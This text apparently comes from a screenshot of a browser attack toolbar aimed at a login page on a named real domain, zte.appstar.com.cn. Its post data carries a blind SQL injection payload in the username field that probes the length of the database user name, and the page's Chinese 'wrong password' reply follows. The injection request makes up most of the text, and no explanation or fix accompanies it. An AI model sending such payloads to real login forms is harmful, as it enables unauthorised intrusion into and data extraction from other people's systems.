 zte.appstar.com.cn/userlogin.action
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://zte.appstar.com.cn/userlogin.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
loginName=-1' or  6=6 and length(user())=20 -- &loginPassword=g
登录
-1' or  6=6 and length(user())=20 --
密码
登 录
密码错误!
忘记密码?